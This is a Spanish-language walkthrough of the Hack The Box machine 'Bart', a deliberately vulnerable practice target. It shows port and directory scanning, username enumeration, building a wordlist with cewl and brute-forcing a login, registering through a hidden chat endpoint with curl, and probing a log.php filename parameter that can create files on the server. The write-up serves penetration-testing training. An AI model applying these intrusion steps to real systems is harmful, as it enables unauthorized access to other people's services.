Hack The Box Bart

Bart

Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.10.81.

1

2

3

4

5

6

7

❯ ping -c 1 10.10.10.81

PING 10.10.10.81 (10.10.10.81) 56(84) bytes of data.

64 bytes from 10.10.10.81: icmp_seq=1 ttl=127 time=654 ms

--- 10.10.10.81 ping statistics ---

1 packets transmitted, 1 received, 0% packet loss, time 0ms

rtt min/avg/max/mdev = 654.179/654.179/654.179/0.000 ms

De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Windows. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

❯ nmap -p- --open --min-rate 5000 -vvv -n -Pn 10.10.10.81 -oG allPorts

Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.

Starting Nmap 7.92 ( https://nmap.org ) at 2021-09-27 22:00 CDT

Initiating SYN Stealth Scan at 22:00

Scanning 10.10.10.81 [65535 ports]

Discovered open port 80/tcp on 10.10.10.81

Completed SYN Stealth Scan at 22:00, 28.50s elapsed (65535 total ports)

Nmap scan report for 10.10.10.81

Host is up, received user-set (0.32s latency).

Scanned at 2021-09-27 22:00:17 CDT for 28s

Not shown: 65534 filtered tcp ports (no-response)

Some closed ports may be reported as filtered due to --defeat-rst-ratelimit

PORT STATE SERVICE REASON

80/tcp open http syn-ack ttl 127

Read data files from: /usr/bin/../share/nmap

Nmap done: 1 IP address (1 host up) scanned in 28.69 seconds

Raw packets sent: 131088 (5.768MB) | Rcvd: 18 (792B)

Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.

1

2

3

4

5

6

7

8

9

10

11

❯ extractPorts allPorts

───────┬───────────────────────────────────────

│ File: extractPorts.tmp

───────┼───────────────────────────────────────

1 │

2 │ [*] Extracting information...

3 │

4 │ [*] IP Address: 10.10.10.81

5 │ [*] Open ports: 80

6 │

7 │ [*] Ports copied to clipboard

A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

❯ nmap -sC -sV -p80 10.10.10.81 -oN targeted

Starting Nmap 7.92 ( https://nmap.org ) at 2021-09-27 22:01 CDT

Nmap scan report for 10.10.10.81

Host is up (0.40s latency).

PORT STATE SERVICE VERSION

80/tcp open http Microsoft IIS httpd 10.0

|_http-server-header: Microsoft-IIS/10.0

| http-methods:

|_ Potentially risky methods: TRACE

|_http-title: Did not follow redirect to http://forum.bart.htb/

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 15.12 seconds



Como podemos ver en los resultados obtenidos, se está aplicando Virtual hosting y vemos la dirección hacia el dominio http://forum.bart.htb/, por lo que lo agregamos a nuestro archivo /etc/hosts, tanto forum.bart.htb como bart.htb. Una vez realizado esto, hacemos uso de nuestra herramienta de confianza whatweb para ver que tecnologías presenta el sitio web; además de que lo visualizamos desde nuestro navegador.

1

2

❯ whatweb http://forum.bart.htb/

http://forum.bart.htb/ [200 OK] Bootstrap, Country[RESERVED][ZZ], Email[d.simmons@bart.htb,h.potter@bart.htb,info@bart.htb,r.hilton@bart.htb,s.brown@bart.loca,s.brown@bart.local], HTML5, HTTPServer[Microsoft-IIS/10.0], IP[10.10.10.81], JQuery, MetaGenerator[WordPress 4.8.2], Microsoft-IIS[10.0], PoweredBy[WordPress], Script[text/javascript], Title[BART], WordPress[4.8.2]



Hay varias cosas interesantes a tener en cuenta. Primero, tenemos unos correos electrónicos que posiblemente nos sirvan posteriormente (es importante guardar dicha info en un archivo). Además, si le echamos un ojo al sitio web, vemos que dicho correos se encuentran relacionados con los usuarios de la sección OUT TEAM; por lo que seria bueno relacioanar el usuario con su dirección de correo.



Al hacer la relación, tenemos algo curioso, nos sobra el correo h.potter@bart.htb y whatweb debido obtener dicho dato desde el código del sitio web; por lo que vamos a filtrar el código por el correo y notamos que las lineas asociadas a dicho usuario están comentadas.

Tambien podríamos aplicar filtrado mediante expresiones regulares con la herramienta curl:

1

2

3

4

5

❯ curl -s http://forum.bart.htb/ | grep -A 1 "team-info" | grep "name" | grep -oP '\>.*?\<' | tr -d '><'

Samantha Brown

Daniel Simmons

Robert Hilton

Harvey Potter

Ahora vemos el uso de Microsoft IIS 10.0 y de WordPress 4.8.2, lo cual es un poco extraño; sin embargo, si ponemos atención, WordPress se encuentran catalogado como MetaGenerator, además si intentamos ingresar al panel de administración de la tecnología, recibimos un código de estado 500 por parte del servidor.

Como no vemos algo adicional, procedemos a utilzar nuestra herrmienta wfuzz para descubrir posibles recursos dentro del sitio web:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

❯ wfuzz -c --hc=404 --hw=2412 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://forum.bart.htb/FUZZ

/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work co

rrectly when fuzzing SSL sites. Check Wfuzz's documentation for more information.

********************************************************

* Wfuzz 3.1.0 - The Web Fuzzer *

********************************************************

Target: http://forum.bart.htb/FUZZ

Total requests: 220560

=====================================================================

ID Response Lines Word Chars Payload

=====================================================================

000000018: 500 0 L 12 W 75 Ch "2006"

000000026: 500 0 L 12 W 75 Ch "about"

000000042: 500 0 L 12 W 75 Ch "products"

000000048: 500 0 L 12 W 75 Ch "01"

000000050: 500 0 L 12 W 75 Ch "06"

000000049: 500 0 L 12 W 75 Ch "08"

000000051: 500 0 L 12 W 75 Ch "2"

000000047: 500 0 L 12 W 75 Ch "links"

000000046: 500 0 L 12 W 75 Ch "09"

000000038: 500 0 L 12 W 75 Ch "home"

000000043: 500 0 L 12 W 75 Ch "sitemap"

000000036: 500 0 L 12 W 75 Ch "faq"

Vemos que nos sale un código de estado 500, por lo que tambien podriamos tratar de ocultar. Adelantando un poco, no vamos a encontrar nada en dicho dominio; sin embargo, hay que recordar que tenemos el dominio bart.htb, por lo tanto vamos a tratar de hacer fuzzing con este dominio:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

❯ wfuzz -c --hc=404 --hw=0 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://bart.htb/FUZZ

/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work co

rrectly when fuzzing SSL sites. Check Wfuzz's documentation for more information.

********************************************************

* Wfuzz 3.1.0 - The Web Fuzzer *

********************************************************

Target: http://bart.htb/FUZZ

Total requests: 220560

=====================================================================

ID Response Lines Word Chars Payload

=====================================================================

000000015: 200 630 L 5628 W 150693 Ch "index"

000000018: 200 630 L 5628 W 150693 Ch "2006"

000000017: 200 630 L 5628 W 150693 Ch "download"

000000016: 200 630 L 5628 W 150693 Ch "images"

000000036: 200 630 L 5628 W 150693 Ch "faq"

000000037: 200 630 L 5628 W 150693 Ch "rss"

000000035: 200 630 L 5628 W 150693 Ch "cgi-bin"

000000032: 200 630 L 5628 W 150693 Ch "blog"

000000019: 200 630 L 5628 W 150693 Ch "news"

000000021: 200 630 L 5628 W 150693 Ch "serial"

000000025: 200 630 L 5628 W 150693 Ch "contact"

000000033: 200 630 L 5628 W 150693 Ch "new"

000000034: 200 630 L 5628 W 150693 Ch "10"

000000030: 200 630 L 5628 W 150693 Ch "11"

000000029: 200 630 L 5628 W 150693 Ch "privacy"

000000039: 200 630 L 5628 W 150693 Ch "img"

000000038: 200 630 L 5628 W 150693 Ch "home"

000000031: 200 630 L 5628 W 150693 Ch "logo"

000000028: 200 630 L 5628 W 150693 Ch "spacer"

000000027: 200 630 L 5628 W 150693 Ch "search"

000000024: 200 630 L 5628 W 150693 Ch "12"

000000026: 200 630 L 5628 W 150693 Ch "about"

000000020: 200 630 L 5628 W 150693 Ch "crack"

000000022: 200 630 L 5628 W 150693 Ch "warez"

000000040: 200 630 L 5628 W 150693 Ch "default"

000000042: 200 630 L 5628 W 150693 Ch "products"

000000046: 200 630 L 5628 W 150693 Ch "09"

000000023: 200 630 L 5628 W 150693 Ch "full"

000000060: 200 630 L 5628 W 150693 Ch "03"

000000058: 200 630 L 5628 W 150693 Ch "article"

000000055: 200 630 L 5628 W 150693 Ch "support"

000000051: 200 630 L 5628 W 150693 Ch "2"

000000048: 200 630 L 5628 W 150693 Ch "01"

000000049: 200 630 L 5628 W 150693 Ch "08"

000000050: 200 630 L 5628 W 150693 Ch "06"

000000051: 200 630 L 5628 W 150693 Ch "2"

000000048: 200 630 L 5628 W 150693 Ch "01"

000000049: 200 630 L 5628 W 150693 Ch "08"

000000050: 200 630 L 5628 W 150693 Ch "06"

000000045: 200 630 L 5628 W 150693 Ch "1"

000000047: 200 630 L 5628 W 150693 Ch "links"

000000044: 200 630 L 5628 W 150693 Ch "archives"

000000041: 200 630 L 5628 W 150693 Ch "2005"

000000043: 200 630 L 5628 W 150693 Ch "sitemap"

000000053: 200 630 L 5628 W 150693 Ch "login"

000000067: 301 1 L 10 W 145 Ch "forum"

000000057: 200 630 L 5628 W 150693 Ch "keygen"

000000056: 200 630 L 5628 W 150693 Ch "05"

000000054: 200 630 L 5628 W 150693 Ch "articles"

000000059: 200 630 L 5628 W 150693 Ch "04"

000000052: 200 630 L 5628 W 150693 Ch "07"

000000061: 200 630 L 5628 W 150693 Ch "help"

000000063: 200 630 L 5628 W 150693 Ch "archive"

000000075: 200 630 L 5628 W 150693 Ch "content"

000000078: 200 630 L 5628 W 150693 Ch "15"

000000077: 200 630 L 5628 W 150693 Ch "main"

000000074: 200 630 L 5628 W 150693 Ch "4"

000000072: 200 630 L 5628 W 150693 Ch "13"

000000071: 200 630 L 5628 W 150693 Ch "security"

000000073: 200 630 L 5628 W 150693 Ch "category"

000000076: 200 630 L 5628 W 150693 Ch "14"

000000079: 200 630 L 5628 W 150693 Ch "press"

000000070: 200 630 L 5628 W 150693 Ch "3"

^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...

Total time: 0

Processed Requests: 73

Filtered Requests: 14

Requests/sec.: 0

Como podemos observar, vemos que para cualquier recurso se tiene un código de estado 200 y lo podemos valir vía web:

Para nuestro caso, tenemos que en la línea 000000067 tenemos un código de estado 301, por lo que podemos tratar de buscar dicho código:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

❯ wfuzz -c --sc=301 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://bart.htb/FUZZ

/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.

********************************************************

* Wfuzz 3.1.0 - The Web Fuzzer *

********************************************************

Target: http://bart.htb/FUZZ

Total requests: 220560

=====================================================================

ID Response Lines Word Chars Payload

=====================================================================

000000067: 301 1 L 10 W 145 Ch "forum"

000001614: 301 1 L 10 W 147 Ch "monitor"

^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...

Total time: 0

Processed Requests: 1636

Filtered Requests: 1634

Requests/sec.: 0



Tenemos dos recursos, forum y monitor, por lo que vamos a echarles un ojo. Para el recurso forum nos mandan a lo que veíamos en http://forum.bart.htb/ y en monitor tenemos un panel de login.



Hay que recordar que tenemos nombre de usuarios, por lo que podríamos probarlos para verificar si existen dentro del panel de login. En la opción Forgot password? podemos validar introduciendo el nombre de los usuarios.

Vemos que los usuarios válidos son: Daniel y Harvey. Ahora podríamos tratar de efectuar un ataque de fuerza bruta para obtener las posibles contraseñas de dichos usuarios. Primeramente vamos a creamos un diccionario a partir del sitio web mediante el uso de la utilidad cewl:

1

2

3

4

5

6

❯ cewl -w diccionario.txt http://forum.bart.htb/

CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/)

❯ cat diccionario.txt | tr '[A-Z]' '[a-z]' > dictionary.txt

❯ cat diccionario.txt | tr '[a-z]' '[A-Z]' >> dictionary.txt

❯ cat diccionario.txt >> dictionary.txt

❯ cat dictionary.txt | grep -v -i "\<[a-z]\{1,4\}\>" > dictionary_final.txt



Con los comandos anteriores nos creamos un diccionario del sitio web quitando palabras que tengas una longitud de uno a cuatro caracteres. A partir de aquí podriamos utilizar nuestra herramienta de confianza Burp Suite para conocer la contraseña de dichos usuarios. Vamos a probar primeramente para el usuario Harvey:



Vemos que para dicho usuario, la contraseña es potter y cuando tratamos de ver el sitio web, tenemos un nuevo dominio http://monitor.bart.htb/; por lo que lo agregamos a nuestro archivo /etc/hosts para ver el contenido del sitio.

Dentro del apartado Servers tenemos un nuevo dominio, así que vamos a agregamos de nuevo a nuestro archivo /etc/hosts y tratamos de visualizar su contenido vía web.



Tenemos otro formulario de login, por lo que podríamos tratar de utilizar los usuarios que tenemos, así como posibles credenciales por defecto; sin embargo, adelanto que no nos va a funcionar. Observando la dirección url, se tiene el recurso /simple_chat/login_form.php y es posible que exista información sobre dicha tecnología en Internet. De las primeras opciones que tenemos buscando tal cual ese recurso, nos encontramos con lo siguiente:





Esto nos hace pensar que el sitio que estamos analizando puede presentar un recurso llamado register.php en el cual nos permitiría registrarnos y posteriormente tener acceso.

Vemos que no podemos acceder al recurso; sin embargo, eso no significa que no podamos aprovecharnos para creanos un usuario válido. Para lograr lo anterior, vamos a echarle un ojo a lo que encontramos en Github, en el cual encontramos que se tramitan las variables uname y passwd a través del método POST; por lo tanto, podemos hacer uso de la herramienta curl para realizar la petición al servidor.

1

❯ curl -X POST http://internal-01.bart.htb/simple_chat/register.php -d 'uname=k4miyo&passwd=k4miyo123!'



Vamos a probar si tenemos acceso con las credenciales que definimos y tenemos acceso.



Analizando el código fuente de la página, tenemos que se está corriendo una función llamada saveChat() en donde se tramita una solicitud hacia el recurso /log/log.php?filename=log.txt&username=harvey.



Podriamos tratar de modificar el campo username para ver que nos devuelve el servidor y tenemos que para los usuarios válidos tenemos una respuesta de 1 y para otros vemos un 0. Además, analizando el recurso, vemos que posiblemente se está tramitando algo hacia un recurso a llamado log.txt; por lo que vamos a echarle un ojo al recurso /log/log.txt:

Vemos que cada ves que hacemos una consulta hacia http://internal-01.bart.htb/log/log.php?filename=log.txt&username=harvey, se ve reflejado en el recurso http://internal-01.bart.htb/log/log.txt; además es posible que podamos crear archivos debido al parámetro filename:

- http://internal-01.bart.htb/log/log.php?filename=k4miyo.txt&username=daniel

- http://internal-01.bart.htb/log/k4miyo.txt

